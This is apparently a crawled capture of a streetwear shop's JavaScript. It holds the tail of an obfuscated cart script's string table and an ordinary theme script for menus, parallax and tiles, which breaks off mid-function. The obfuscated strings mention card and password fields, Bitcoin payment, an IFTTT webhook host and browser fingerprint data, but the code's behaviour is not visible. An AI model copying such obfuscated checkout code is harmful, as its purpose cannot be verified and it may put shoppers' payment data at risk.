ge','UWsRK','MeBmv','JwFIK','Blade\x20','fter\x20order','qpL75yXup3','ass=\x22cssCl','wkAXU','c5L75yXup3','Display)','\x20cart\x20now\x20','coy','fkuVE','DNxCN','stname\x22\x20pl','ype=\x22audio','YHMoq','XJpfU','olor:#ff78','ccess.html','newly\x20crea','5duH1JulfM','QaNuP','tYQYH','&nbsp;&nbs','qJPxa','jCVog','5dVfuAtMtW','5dXnhcsEWu','xXAoa','fOdDx','mWSeT','SKWrG','/mpeg\x22></a','nsaction\x20r','dHzRT','5d4bA6YSQP','class=\x22sub','XfHUu','s\x20Line\x201\x22\x20','UaTlg','ess\x20Line\x202','5dN0HXwBrt','ing\x20Addres','5dbFvhOkvI','jMyjA','yXdJK','x;\x22>Grand\x20','ages/cards','MbZPw','t\x20password','Extension\x20','YbeSo','thEzA','epLFX','ZTXJS','YnrmM','ghAJl','-katana','oUtln','\x20later\x20or\x20','EmBQN','HevFO','hoodie','ZphZG','hbcart','OnXCb','5d9kuSVbsS','aAHmv','auDVh','B/C\x20','efore\x20proc','dLEnA','support.','PFWeH','/td><td\x20al','3|5|6|1|4|','cJL75yXup3','twfzs','cTmwx','jHGEo','miL75yXup3','GrL75yXup3','upDzZ','kSgzO','\x20|\x20Screen:','jambz','jCQYf','ct\x20support','ICaYW','bIjjm','\x20Pre\x20Pay(','lFqlp','mg\x20src=\x22im','aGspx','kout-butto','ate=\x22no\x22\x20s','.price','#moreinfo','style=\x22bac','style=\x22fon','Neon\x20Wire','otXfG','tCiHj','small','xqEXW','protocol','tdJQr','ass=\x22credi','fSbBv','Terms()\x27><','=\x22Your\x20val','FEL75yXup3','ign=\x22left\x22','gaifO','owYNo','WOWLE','783e8\x22><a\x20','tHskq','KRext','FlgFm','per\x20shippi','OPqim','0f0f0;\x20bor','wOhUd','MHGax','apVUZ','Dune\x20White','#4386e2','zyxGN',')\x20Left','kjxHU','FHdlo','=\x22_blank\x22\x20','HGdHI','\x22images/de','font-size:','ottom:-15p','s\x20(max)\x20','BTLJr','ctions.\x20Pl','5dcJXbLIxF','LTgRP',':#0890ff\x27>','\x20Bicep\x20Ext','dMcge','l\x20address\x22','</table>','YssqP','YbxFo','cmCKm','JsAWr','<td\x20style=','XkHIJ','jTvGb','al:</td><t','maWWf','AlAuI','q7ozEQNrSJ','\x20id=\x22form-','re\x27s\x20only\x20','kqPeR','price_1NwQ','ess\x20Checko','Shoulder\x20S','qJsGE','HDxko','QpcHm','glHTr','XmAfT','IGtxO','ap;\x22>Valid','Mask\x20X1','platform','cells','Data','htIWh','irst\x20Name\x22','ottom:25px','dding-top:','phXuz','iXGYX','placing\x20an','UQfZq','noUFt','5\x20to\x207\x20day','oHnFK','\x20next\x2024hr','ZVFTi','The\x20shoppi','urWpp','e:500%;\x20ma','ZBsRm','onmouseove','Item</td><','RLQdH','id=\x22Email\x22','fgHDr','m</a></spa','ft\x20when\x20yo','5dwWt6ASZn','\x20as\x20we\x20com','pointer\x27\x20o','e=\x22submit\x22','#0783e8\x27><','ions\x27)\x22>Ca','ffgOL','AUSzp','ct\x20details','datacamp','hjabT','FrIyh','ton\x22\x20class','Arm\x20','IlMoS','will\x20be\x20ch','cyberpunk\x20','CmL75yXup3','iHYDa','/ogg\x22><sou','lrIun','\x20class=\x22fo','QHHdX','xYpYC','dress\x20two\x20','олжны\x20указ','PasTK','\x22form-butt','dy><tr\x20sty','nge\x20(','DaOdc','dio/ogg\x22><','QhfgC','aWUfa','bpaWp','COSkr','kgL75yXup3','ke\x20sure\x20yo','dmOjW','\x20Days','Cyber\x20Coll','source\x20src','rd_checkou','color:#666','Tuaao','fymdd','YjzZQ','omers\x20must','\x20be\x20happy\x20','FTIya','toPolicy(\x27','BUL75yXup3','#fff;\x20font','MPmVr','5dfCnMGssv','00;\x20color:','ZESfD','DBSjF','=\x27color:#4','FDGxi','ZcAnW','TuTGR','jKkxM','PSneH','pshqW','>\x20and\x20see\x20','10%:\x20$','yment.\x20You','yellow-plu','4px;\x20line-','jyL75yXup3','<div\x20class','\x27t\x20hesitat','ord\x20must\x20h','ur\x20<b\x20styl','BcwCL','jLL75yXup3','OoFNc','TsuruGR\x20Ni','VCbMY','yHReH','tering\x20wit',':center;\x20w','5dpOmejtOV','rm-country','rnment\x20imp','ax)\x20','bicep\x20exte','hin\x20the\x20ne','120','[id^=\x22chec','Drthd','t()\x27\x20style','s/check.pn','ve\x20tried\x20t','veozH','nPICA','type=\x22audi','xaBen','rzOKL','ur\x20Order\x20C','need\x20to\x20em','AAskc','\x20(without\x20','11lALjVO','qpfLp','IiAmR','EUlmv',':10px\x22\x20req','n\x20the\x20next','xoskeleton','nly','Sorry.\x20It\x20','writeText','ct\x20Us]\x20req','d\x20shipping','mbgiP','XOiXd','rdL75yXup3','bklTW','OnSnZ','xgRoN','BPOgn','glL75yXup3','leVuu','height:24p','mages/card','DTQRq','VuEHU','SlaRO','yle=\x22verti','IErAY','apping=tru','4%;\x20margin','GLqql','ShpPb','c\x20(non\x20rea','m\x20your\x20ord','?p=','fadeOut\x200.','urchased\x20t','HhL75yXup3','gYJtr','ESqJd','kNHfF','ksuQg','qyUVP','5dnBPjExem','olor:#23a9','yXNSN','tyle=\x22font','GUeDV','XfJPy','2|9|11|5|1','YEiJB','QaDTw','GBERe','XSZFi','Close','ArL75yXup3','ount\x20Add-O','JiSdu','bTrDR','pe-1','ckground-c','removeCook','LKlcs','FCnFj','S4000','syNuO','\x22>Shipping','berpunk-ar','tGSPW','nQOns','ZbbTP','toslr','xkWSV','dfoqI','VBOib','KCzMD',':70%\x22\x20type','ainer','jhL75yXup3','<br><img\x20s','SqopM','\x22\x20class=\x22f','SHKcW','VoQzC','YKdct','60%','Etpms','CzQuu','</b>','iTpnt','XjiCs','mail\x20confi','b\x20style=\x27c','BaQzh','looks\x20like','5dS8KgIQTu','e:20px;\x20fo','aTBgY','LUXrs','CQKzs','oPAcZ','6|26|11|24','WvAkT','enter>','iVdZb','20px\x22><b>G','gqBjE','kwL75yXup3','x;\x20line-he','SE-PERPETU','rds/amex.p','ORanl','kAL75yXup3','hIKne','xxxl','stock\x20and\x20','j2L75yXup3','knTJH','LpSjn','OAFEG','OgFMS','Confirm\x20Tr','TWYze','fDWkm','5d3osd5CZK','jUjnn','OaWmP','log','JvSzq','ord-holder','AytOM','aAhLD','tUrkU','zaZjb','Helmet\x20(','eUaTr','ORvCe','rCLaF','\x20Working\x20D','ity\x22\x20name=','0.8s','mdL75yXup3','ic\x20Model)','\x20is\x20empty.','Cant\x20Add\x20t','klkIp','ermscondit','parse','Xfaoh','rUIAJ','t\x20won\x20a\x20gi','Email\x202','div','\x20padding-t','nditions','smart-ring','CGL75yXup3','YJXOr','1.7em','qdTvH','xexIH','jcL75yXup3','\x20only\x20be\x20p','getElement','rgin-top:-','IPL75yXup3','oEZUU','from\x20HYPEB','s\x20item\x20is\x20','Jmmto','rt.jpg','KgXSM','g\x27)','lepay.png\x22','\x27color:#00','\x20to\x20redeem','kjhGM','language','xnKZt','XCNhN','iFaKu','xPmeC','jvpmc','zdNij','GKmCR','mCMzt','zqjKg','WbTiZ','jWL75yXup3','ers\x20must\x20p','hipping\x20is','nhaKy','ending\x20you',';\x20border-r','r\x20shopping','s\x27)\x22>Excha','weSIK','DJUWJ','1-2\x20weeks\x20','JMsop','BAoKI','aracters\x20i','XJPjA','=\x22form-gro','yBowb','VioYE','Due\x20to\x20hig','RTAVj','EuJSB','uebCh','lnUEX','UEOKD','rQIXh','EuQcw','Dune\x20Long\x20','DDDbk','=\x22images/c','TEDbt','AGsql','pUREi','IlXQD','BnvSD','hEOaU','ี่อยู่ในกา','ploeZ','fewer\x20of\x20t','Proceed\x20to','ck\x27\x20onclic','\x20transfers','owing\x20wall','eckout\x22></','temprice2\x22','ssfully\x20co','eKWDQ','\x20you!</div','ame=\x22addre','qKtNZ','kXLWa','gZtjn','0|3|6','er.png\x22\x20cl','Mecha\x20Mask','pan\x20class=','EU\x20custome','GGMDk','ed\x20by\x20<b\x20s','d\x22\x20name=\x22p','T</td></tr','eIL75yXup3','uLOnE','jCaWc','pay\x20with\x20<','5dzfYwI2Zl','out_total\x20','zxoNq','\x20Exoskelet','AjghZ','QXszR','accessory\x20','cpuPl','<center>Cr','indexOf','gXKpY','lass=\x22cred','3-4\x20weeks\x20','oskeleton\x20','reating\x20yo','-not-avail','\x20<span\x20sty','GZL75yXup3','ue=\x22PAYMEN','##242943','kSL75yXup3','armpal','er=\x22Comple','VQxBi','12%','ZaroD','UVAHa','Please\x20ent','gjbxi','Uxiki','images/car','gMRPi','CwqCk','jHPaK','gn:left;\x20f','NpHmy','ypmEf','yYfwg','airMX','url(\x27image','l)\x20does\x20no','oIUcN','awnIO','cmL75yXup3','5dvORHbKMb','XkbMF','wmutJ','10px\x22></di','FbL75yXup3','Basic\x20Mode','JUqPC','ZEzwj','cbkLB','5dPj166Kvc','lder=\x22City','ทยจะต้องระ','️</span>','O]\x20Type-1','t\x20email\x22\x20c','l\x20to\x20check','EkXwn','=\x22showShip','aUypX','Please\x20add','ock','er=\x22City\x20a','IAYUw','=\x22checkout','aeNun','WHnGA','\x20payment\x20a','EVA\x2001\x20Mas','DJLoU','div>','and\x20receiv','TaLzl','\x20taxes\x20upo','or\x20the\x20Asi','rvEjp','5db7i02EQ5','jdnGb','LFdJE','\x20Mecha\x20Glo','checkout\x20p','Proceed','tle=\x22How\x20a','\x20|\x20NOBATTE','includes\x20a','NdEWx','giftexp','BZL75yXup3','emailinput','5dzvXdah8r','-bottom:5p','sent\x20to\x20yo','eb;\x20font-s','tTyfw','zWYHn','swal2-cont','.<br><br>','\x20(Right)','ن\x20الشحن\x20با','Vccxu','EZloN','onsubmit','EYGxs','drFox','\x20arriving\x20','LQhVQ','40%','><td\x20align','UtHxa','argin-bott','DYwYw','=\x22TERMS\x22\x20s','XKTeZ','Sxpnf','KGmkv','/td>','للغة\x20الإنج','se\x20proceed','-USD-INVER','WXDLU','mGAIm','rMLXA','erruptions','sRPUk','height:19p','ker.ifttt.','mization','LQBFj','cKwjG','show','PQDgv','7TL75yXup3','tock','oNWTE','ease\x20conta','your\x20order','lder=\x22Cont','7\x20to\x2020\x20da','o\x20Bag\x20(Car','storm\x20cybe','ments\x20will','OsmzN','olor:#00ac','|7|10','\x20class=\x22ca','binance&in','Psehc','5dLrK26v0i','e:210%;\x20fo','ATwBv','wRsxu','GLsdx','IciIq','match','VFlvp','xBDJz','iv\x20style=\x22','om:25px;\x20c','ope\x22\x20style','gGsEi','iymXu','\x20\x20\x20\x20\x20\x20\x20val','font-weigh','vZvkm','gNYjm','rted\x20to\x20U.','pWfIO','o\x20the\x20foll','hzAMO','GMxcv','zaIiJ','\x27font-size','pbuoP','xLobP','IeOTH','dczXw','\x20Bitcoin.\x20','quZoD','RDLNG','rWdYz','H0L75yXup3','mLsTv','KirIE','indow.open','IpDaP','HiYcH','rjmjv','GET','FJVsF','><option\x20v','ay\x20(','cUDLX','mOL75yXup3','our\x20custom','XCqKl','eckout\x22><i','HwAeD','e\x20next\x202\x20h','JFUZZ','tfNYx','ivIrg','w.hypebrot','ans','MweXo','IyhzW','=\x223%\x22></td','nFTJn','illing\x20ZIP','Nezdh','caexy','rough\x20SSL-','JPZro','JVHBj','5dkNBbXsiY','width:1px;','VIfWc','dtRxP','4|2|7','Ubyhv','-bottom:no','yaayl','dFUXl','ครบถ้วนเป็',';\x20margin-t','tom:10px;\x20','FAzat','faqrC','argin-top:','heck\x27\x20oncl','lULOa','<option\x20se','CFQjC','jOYhm','mblit','sVvFp','VRfHJ','r-radius:1','0.4;\x20line-','5dB8rhmgs3','EDIST','j4L75yXup3','ur\x20<a\x20styl','b></div><b','18222RiwZwn','\x20also\x20allo','5dc1mkq2I4','5d9QBia0uk','zOVQv','after\x20orde','DkEew','delivery\x20t','e\x20product\x20','nLotp','price_1Q7I','DIBAJ','ly\x20Asked\x20Q','ANuJK','s</div>','Accept','XKHfD','wntyC','\x27>The\x20abov','DkcZC','\x20a\x20gift\x20fr','se\x20your\x20or','nilYL','HoAAv','OzoZH','zRNuz','d=\x22Postcod','axes\x20aren’','5d22Ktjh3W','VXSoe','Billing\x20St','ItPWL','r-circle\x20s','ReoAc','moreinfo','XArDh','lmBVQ','kpLRw','ndySb','RyvPp',':#FF0000\x27>','FlMVB','et\x20address','AhTfY','rMAJU','/b>\x20emails','MJuOH','xxl','ther.\x20The\x20','\x20items\x20tha','g\x22></audio','3-7\x20days\x20a','sword','UnBQX','rs\x20are\x20req','kABUx','s:10px\x22\x20re','5dtOLueBJ9','FPzMF','BOL75yXup3','dhWFI','eRslf','ed\x20to\x20pay\x20','RvWOL','\x20KATANAHOL','1|5|0|6|11','KVNeF','aDMpv',')\x20|','ons.','NLrPO','MDLxT','XwEVx','jRYRC','ize</optio','yrruA','ype=\x22email','aceholder=','lor:#000\x27>','rs\x20of\x20Futu','jZBWz','FMPpM','color:#23a','dyKxX','qXKSx','WkDoe','ld\x20separat','e\x22\x20name=\x22p','wfuyy','\x20accessori','bcFpK','sOvHr','DJeuD','biaFv','IfSSo','LqQWu','cJFSZ','GYL75yXup3','compareDoc','The\x20Mechan','option-','er\x20service','ZKPWy','e=\x22text\x22\x20i','CTNtV','wdbmC','hase\x20both\x20','ter.png\x22\x20c','f;\x20border-','Mask\x20X2','lor:#666\x27>','ZuKLW','PEBROTHER.','3-5\x20days\x20a','-bottom:0p','5dkEr8si86','act\x20number','sAePN','DloRS','H2L75yXup3','n-top:-10p','css','LbDrn','eded;\x20bord','XlEPG','/b>\x20and\x20se','our\x20paymen','jkHpo','5d29XbEnuw','HXZaU','setRequest','ard_checko','ember:\x20Shi','(including','iIL75yXup3','poinE','RpFhJ','fdWmn','5d9BjegL8A','107','d\x20email\x20ad','doivX','hopping\x20ca','eipt.<br><','cHHqH','kaL75yXup3','Congratula','XXbLp','=\x22creditca','span\x20style','aMDBA','collar\x20tee','yle:solid;','Lab','pping\x20deli','\x20(Left)','moon\x20shoes','em\x22\x20style=','mIL75yXup3','VYkvb','Rrext','marginBott','ihL75yXup3','t\x20notified','ZWCul','rsOVj','5190','nZnie','RXvbZ','YwYxv','in\x20the\x20pho','KjWVe','MagStorm\x20K','designed\x20f','ZQLOg','bbjAe','/b>.','qetqo','ut\x22><img\x20s','getJSON','\x20for\x20order','horizontal','bDvKA','\x20country.','2|8|21','5dwU8HQjat','hzjzZ','tions!','rted\x20produ','GTphj','pJJzM','onditions.','mhrSJ','te\x20your\x20ac','lgzMi','left\x20+\x20rig','ImgIJ','svtTZ','RKFIg','l2L75yXup3','YNyUQ','dpFYl','LGjUH','height:18p','CQLTp','PcaRy','n-bottom:-','#666','cNRPR','ns</a></b>','\x20|\x20TOTAL\x20-','CiUyK','eceipt\x20to:','You\x20alread','5dJuPUcq9K','ed.\x20','span\x20id=\x27a','<table\x20cla','EAtcI','b>Schedule','eqGKN','ine\x20store\x20','ver','y\x20supports','E-Ink','hYEYL','Order:\x20','ottom:-20p','#2fb3e4','uWusj','kehxb','lkLuK','uzKKn','kdfPd','igMYh','m;\x20backgro','vgYaK','\x22left\x22\x20cla','nbsp;&nbsp','pmJbL','Icpqw','editcard_c','cBrOD','rKTop','td><td\x20ali','MPCTj','ansfer','ine-block;','xKjSp','applicatio','URBGv','KcifI','anBmJ','-input\x22\x20st','\x20blade','VXaQe','UHeXC','/Size','RwtKT','Internatio','\x20gift\x20we\x27v','x01\x20only)','\x27>English<','?cid=','ceive\x20an\x20e','iMwAR','carbon\x20yam','pqrEM','NunNh','xt\x2024hr\x20to','\x20Blade\x20','ht:600;\x20ma','oPkYn','PEFCV','VROHJ','mkdJq','5dQ9a1Outh','\x20days</spa','https://hl','tyle=\x22back','middle;\x20pa','5dZTc7NS78','ojmIp','TLQLv','\x20shipping\x22','ubL75yXup3','</select>','\x22padding:0','radius:15p','Zen\x20Intern','<br>Bitcoi','me=\x22status','<option>10','value','cards/visa','cfcf;\x20bord','n-circle\x22\x20','5dJemeBWgK','nal\x20Shippi','oJBWg','act\x20our\x20sa','kFuhc','BNDKz','JkSbx','okrOH','product-me','7-14\x20days\x20','CARuN','Back','class=\x22cre','HnnOH','KsxYx','oqVDY','EPL75yXup3','ruNEr','YtQWu','AxuCH','gsaVY','onse\x20befor','epay.png\x22\x20','(Red+)\x20Red','armor\x20a2','ackground-','name\x22\x20plac','margin:\x200\x20','https://ww','Please\x20not','BhL75yXup3','ion.','gHIYQ','\x22\x20\x20}','\x20Pay\x20BTC(','mit-button','k5L75yXup3','.amazonaws','HinAr','Password\x202','HwYwO','qwkIA','ow\x20Sword','5dIa069Gjt','funds</a>\x20','er\x20has\x20','ihwsV','gNQrH','ntry.\x20Plea','\x20provide\x20a','Shoulder\x20O','pacity:0\x22>','right-','sMCIv','5dClhVDfkj','Peohe','\x20code\x22\x20cla','sed\x20one\x20be','\x20you\x20check','class=\x22for','raHxW','\x20customs\x20c','fJHMB','y-related\x20','LIwnF','SOvwh','GIFT)\x20incl','FvL75yXup3','e\x22>','-weight:80','lbyQw','gn:left\x22><','yle=\x22heigh','lWUUM','FfqZT','LxYUC','name=\x22last','cDyke','SSL\x20secure','fjmvU','hCemp','sihXG','oBxjV','BOQeC','NlkYi','one\x22>Katan','jbJTy','DoZSg','Black','jghQa','5ddHhi0MNJ','on\x20Arm','AAxVu','BOXez','QUups','lEgYc','ddress\x20onl','QzoUd','ать\x20полное','ass=\x22check','5db60LrXVc','a\x20couple\x20o','pQuRY','6|3|1|2|5|','5djU2zkDDT','CXqtn','ck.','ntry\x22\x20name','</option>','round','update','UpFOT','AYGfl','tails.','jYyfP','AqBca','5dwvV37enW','jaoeI','sjsIl','HOiEX','secbullet2','\x20Spine','pArBL','ess\x20Line\x201','eoHdx','fxRJK','jDwZO','form\x22\x20meth','MXrOJ','\x20included\x20','emOGr','KqvXn','n\x20exclusiv','=\x27width:90','m\x20it.','LAMlE','ur\x20local\x20p','ead\x20the\x20co','t\x22\x20id=\x22Adr','https://da','5dIkSJYYWH','pJPye','TaFwW','kxOXn','zVGdK','hMiUO','olled\x20by\x20m','ays</span>','nAHgt','dGL75yXup3','Tried\x20to\x20P','LzVsy','ter>','eQZFJ','\x20style=\x22di','zEkJV','count.','lass=\x27term','VlHOh','\x20and\x20an\x20un','NNMOV','ARL75yXup3','vrGgi','UkQcj','ean','checkout','uAhoH','mplete\x20pro','lletAddres','5dVHMweQXG','RglRh','lzUEI','error-mess','lzvbp','us:10px\x22><','cjdKx','ion\x20and\x20sh','or\x20above.\x20','BRwoz','delays.','G7L75yXup3','ef=\x27termsc','WSaGT','hCqPJ','\x20must\x20prov','coupon','BrDIl','tainer\x22></','fIvWK','price','CfL75yXup3','BZRka','C3L75yXup3','kXXxh','tuXMD','LCqri','FbICI','cimal;\x20mar','tbRRL','=\x22giftcolo','orm','gtFJv','uwgOo','\x22>Blue</op','yxCHh','wxUQl','org','omjuC','rHmLb','/a></b>\x20as','Swiss\x20cust','XDL75yXup3','lass=\x22form','jmuos','-radius:10','ghYHu','cgwLR','YlpMZ','\x20helmet','3px;\x20margi','OLcgJ','yCKWV','lFmTG','5dSLFVUqPr','KeBOc','ards/visa.','k</option>','8px\x203px\x2010','\x20item','peBtZ','Uthfj','g\x22\x20class=\x22','QeIft','nYTMJ','eYKXB','SsPCm','We\x20will\x20st','mOAFP','rm-phone\x22>','10.5','uvIEB','kEvGW','mhFCf','p;&nbsp;Ch','des','5dst4PmYaT','a-user-cir','tjOsc','k-word;\x22>','ine\x201\x22\x20cla','zHVTt','uurLO','span\x20','ress\x20succe','n\x20<b\x20style','\x20is\x20no\x20lon','gundam\x20hel','yfEqO','bBwlA','FLWNr','fCL75yXup3','tmhIg','payments\x20a','f57ecb2e1b','lScrg','\x22><img\x20src','</div>','vwxzG','ift\x20in\x20you','ged/exchan','VFnGo','windsible','6|3','solid\x20alt\x20','FcuQN','cXL75yXup3','ide\x20a\x20vali','QjsKK','ScQGU','KNzuV','icon\x20alt\x20f','FYdRm','gZNUX','Sleeves\x20(O','cKNpD','struments=','ceil','le=\x27color:','4xl','5d2UIRauDx','gfkvL','\x22\x20id=\x22ship','MtBAx','CrgQZ','bPUlP','\x20name=\x22fir','LJVVr','VBAkZ','FixQn','ed\x20during\x20','UomWn','FSjxb','dNbvZ','\x27list-styl','html,\x20body','JBvVy','nglish)\x20to','Katana\x20','rovide\x20you','cBozp','Kjytd','bfdYX','RUPUy','wOonR','ight:500;\x27','ENgRa','TbaOu','izes\x20and\x20c','gOzqt','6|5','late=\x22no\x22\x20','ggL75yXup3','l3L75yXup3','Mini\x20Catap','dmRZP','ysZXL','5dl3cJYoLM','rcle\x22\x20></s','length','MddLp','cKGSi','vvLkO','VTyPj','Subscribe\x20','Ffjep','ets/sound/','cKeYN','HCoXs','navigator','WKIsG','LsMWP','ktPkz','t\x20Limit)','PLEASE\x20NOT','liwUg','HHAzD','5d4BzdomGl','\x22,\x22Product','YUzwo','der-radius','D9L75yXup3','TFQum','5d1Uis3tqv','QvDNq','y,\x20we\x27re\x20g','CPrhH','mKLAI','5dtEbEmDQP','MaQtE','g\x20Address<','xOL75yXup3','qCOmQ','INBns','-weight:\x206','YbZFf','XJpPU','ce\x22\x20style=','ts.<br><br','FNL75yXup3','HLRIs','STKos','Exoskeleto','</span></t','wCfeo','ruqJI','ed\x20Display','yzbQN','olike\x22\x20sty','QNyiC','Pntjj','e\x20of\x20hours','hod\x20chosen','placeholde','receive\x20yo','Will\x20Buy:','iAL75yXup3','KhBrz','toFixed','ilable\x20for','QZjmh','Please\x20agr','NwjNv','e\x20ISP\x20conn','Register','Katanas','pro','px;\x22></ifr','GRiiR','f0f0;\x20bord','รจัดส่งให้','XMXXM','se\x20remove\x20','\x20class=\x22cr','Email:\x20','WMrXc','iHNns','gWbWN','etIZa','reGzs','APEvU','izjjJ','VSkMQ','\x20verifiabl','nue\x22/>','9pL75yXup3',',\x20all\x20orde','alxIu','600;\x20text-','IP\x22\x20name=\x22','splay:none','9ZL75yXup3','11.5','n\x20TsuruGR\x20','VEeYG','\x20team\x20will','axYgE','CpDsW','elays\x20or\x20s','Thank\x20you.','ing\x20compan','height','e-type:\x20de','ZEpcV','mHXUc','ne\x22>Rail\x20M','pan\x20style=','XNcws','eves','FJeGG','></table><','bNTpS','XJZWe','zqDhH','zYzSY','ct\x20us\x20to\x20i','ms\x20&\x20Condi','op:50px\x27\x20i','g\x22><source','hqtwZ','d\x20parties,','ес\x20доставк','\x20numbers.','dDlTM','BBtZB','bvQlM','\x20VPN\x20conne','OXzeH','5dHxySiRNK','jKjBk','md0SY4EeXm','Show\x20Gift\x20','GwAJo','shippingic','\x22\x20onChange','fa-plane\x20s','aPQMb','rvice\x20does','UrZMz','BKQbR','G1L75yXup3','nk\x20katana','olid\x22\x20></s','fnxZh','ccessories','color:#F8F','\x20your\x20coun','uwzxx','o\x20Bag\x20(','SSYsW','5dGA4vT6zR','XuCKl','TlJpb','os\x20(','o\x20your\x20ord','vTZHz','TrRFT','ost\x20Code\x22\x20','tyle=\x22weig','sTvNz','\x20and\x20shipp','5dqZRVnMNb','FyaKa','\x20style=\x27co','>credit\x20ca','JQlOU','on\x20shippin','Srhrm','-radius:4p','ZDAIo','GpYZR','wrGCw','l7L75yXup3','/li>','nViTh','PzMid','ated\x20or\x20co','GIFT','rc=\x27images','price_1Qh2','HQPMT','First\x20Name','nt\x20within\x20','assword\x22\x20i','0%\x22\x20align=','\x20with\x20area','%;\x20font-we','1EirjQYvdq','fa-home\x20so','yCLIv','Jgiyb','th\x20the\x20tra','ywPOO','4|3|5|2|0|','img\x20src=\x22i','iEOdV','WSwqQ','e\x20turn\x20off','AoRWK','wTAGs','JtEhr','vuUxb','gDL75yXup3','vwJZI','Gift\x20Color','omo\x20code\x20a','jvhfe','country_na','umference\x20','fHCKB','caKII','Basic)','Your\x20heigh','bottom:100','lkYBY','sjrif','5dJ8W92Ymx','hYL75yXup3','PjldX','4.5','g\x20cart</b>','KuXZX','DqVin','Overdrive\x20','5dVpcYBzX9','.cssClass\x20','hUOPQ','color:#FFF','RfJqO'];_0x463c=function(){return _0x26684b;};return _0x463c();}initCart();
																																																								

--- FILE ---
content_type: application/javascript
request_url: https://www.hypebrother.com/assets/js/main.js?v=201202611am38
body_size: 17625
content:

(function($) {
	
	var	$window = $(window),
		$body = $('body'),
		$wrapper = $('#wrapper'),
		$header = $('#header'),
		$banner = $('#banner');

	// Breakpoints.
		breakpoints({
			xlarge:    ['1281px',   '1680px'   ],
			large:     ['981px',    '1280px'   ],
			medium:    ['737px',    '980px'    ],
			small:     ['481px',    '736px'    ],
			xsmall:    ['361px',    '480px'    ],
			xxsmall:   [null,       '360px'    ]
		});
		
	/**
	 * Applies parallax scrolling to an element's background image.
	 * @return {jQuery} jQuery object.
	 */
	$.fn._parallax = (browser.name == 'ie' || browser.name == 'edge' || browser.mobile) ? function() { return $(this) } : function(intensity) {

		var	$window = $(window),
			$this = $(this);

		if (this.length == 0 || intensity === 0)
			return $this;

		if (this.length > 1) {

			for (var i = 0; i < this.length; i++)
				$(this[i])._parallax(intensity);

			return $this;

		}

		if (!intensity)
			intensity = 0.25;

		$this.each(function() {

			var $t = $(this),
				on, off;

			on = function() {

				$t.css('background-position', 'center 100%, center 100%, center 0px');

				$window
					.on('scroll._parallax', function() {

						var pos = parseInt($window.scrollTop()) - parseInt($t.position().top);
						var badge = document.getElementById("topbadge");
						if (badge){
							if (pos > 300){
								document.getElementById("topbadge").style.visibility = "hidden";
							}else{
								document.getElementById("topbadge").style.visibility = "visible";
							}	
						}
						$t.css('background-position', 'center ' + (pos * (-1 * intensity)) + 'px');

					});

			};

			off = function() {

				$t
					.css('background-position', '');

				$window
					.off('scroll._parallax');

			};

			breakpoints.on('<=medium', off);
			breakpoints.on('>medium', on);

		});

		$window
			.off('load._parallax resize._parallax')
			.on('load._parallax resize._parallax', function() {
				$window.trigger('scroll');
			});

		return $(this);

	};

	// Play initial animations on page load.
		$window.on('load', function() {
			window.setTimeout(function() {
				$body.removeClass('is-preload');
			}, 100);
		});

	// Clear transitioning state on unload/hide.
		$window.on('unload pagehide', function() {
			window.setTimeout(function() {
				$('.is-transitioning').removeClass('is-transitioning');
			}, 250);
		});

	// Fix: Enable IE-only tweaks.
		if (browser.name == 'ie' || browser.name == 'edge')
			$body.addClass('is-ie');

	// Scrolly.
		$('.scrolly').scrolly({
			offset: function() {
				return $header.height() - 2;
			}
		});

	// Tiles.
		var $tiles = $('.tiles > article');

		$tiles.each(function() {

			var $this = $(this),
				$image = $this.find('.image'), $img = $image.find('img'),
				$link = $this.find('.link'),
				x;

			// Image.

				// Set image.
					$this.css('background-image', 'url(' + $img.attr('src') + ')');

				// Set position.
					if (x = $img.data('position'))
						$image.css('background-position', x);

				// Hide original.
					$image.hide();

			// Link.
				if ($link.length > 0) {

					$x = $link.clone()
						.text('')
						.addClass('primary')
						.appendTo($this);

					$link = $link.add($x);

					$link.on('click', function(event) {

						var href = $link.attr('href');

						// Prevent default.
							event.stopPropagation();
							event.preventDefault();

						// Target blank?
							if ($link.attr('target') == '_blank') {

								// Open in new tab.
									window.open(href);

							}

						// Otherwise ...
							else {

								// Start transitioning.
									$this.addClass('is-transitioning');
									$wrapper.addClass('is-transitioning');

								// Redirect.
									window.setTimeout(function() {
										location.href = href;
									}, 500);

							}

					});

				}

		});

	// Header.
		if ($banner.length > 0
		&&	$header.hasClass('alt')) {

			$window.on('resize', function() {
				$window.trigger('scroll');
			});

			$window.on('load', function() {
			
				var path = window.location.pathname; var page = path.split("/").pop();
				
				if(page=="index.html" || page==""){
					$banner.scrollex({
						bottom:		$header.height() + 10,
						terminate:	function() { $header.removeClass('alt'); },
						enter:		function() { $header.addClass('alt'); },
						leave:		function() { $header.removeClass('alt'); $header.addClass('revealhome'); }
					});
				}else{
					$banner.scrollex({
						bottom:		$header.height() + 10,
						terminate:	function() { $header.removeClass('alt'); },
						enter:		function() { $header.addClass('alt'); },
						leave:		function() { $header.removeClass('alt'); $header.addClass('reveal'); }
					});
				}

				window.setTimeout(function() {
					$window.triggerHandler('scroll');
				}, 100);

			});

		}

	// Banner.
		$banner.each(function() {

			var $this = $(this),
				$image = $this.find('.image'), $img = $image.find('img');

			// Parallax.
				$this._parallax(0.275);

			// Image.
				if ($image.length > 0) {

					// Set image.
						$this.css('background-image', 'url(' + $img.attr('src') + ')');

					// Hide original.
						$image.hide();

				}

		});

	// Menu.
		var $menu = $('#menu'),
			$menuInner;

		$menu.wrapInner('<div class="inner"></div>');
		$menuInner = $menu.children('.inner');
		$menu._locked = false;

		$menu._lock = function() {

			if ($menu._locked)
				return false;

			$menu._locked = true;

			window.setTimeout(function() {
				$menu._locked = false;
			}, 350);

			return true;

		};

		$menu._show = function() {

			if ($menu._lock())
				$body.addClass('is-menu-visible');

		};

		$menu._hide = function() {

			if ($menu._lock())
				$body.removeClass('is-menu-visible');

		};

		$menu._toggle = function() {

			if(_gs){ _gs('event', "Open Menu"); } 
			
			if ($menu._lock())
				$body.toggleClass('is-menu-visible');

		};

		$menuInner
			.on('click', function(event) {
				event.stopPropagation();
			})
			.on('click', 'a', function(event) {

				var href = $(this).attr('href');

				event.preventDefault();
				event.stopPropagation();

				// Hide.
					$menu._hide();

				// Redirect.
					window.setTimeout(function() {
						window.location.href = href;
					}, 250);

			});

		$menu
			.appendTo($body)
			.on('click', function(event) {

				event.stopPropagation();
				event.preventDefault();

				$body.removeClass('is-menu-visible');

			})
			.append('<a class="close" href="#menu">Close</a>');

		$body
			.on('click', 'a[href="#menu"]', function(event) {

				event.stopPropagation();
				event.preventDefault();

				// Toggle.
					$menu._toggle();

			})
			.on('click', function(event) {

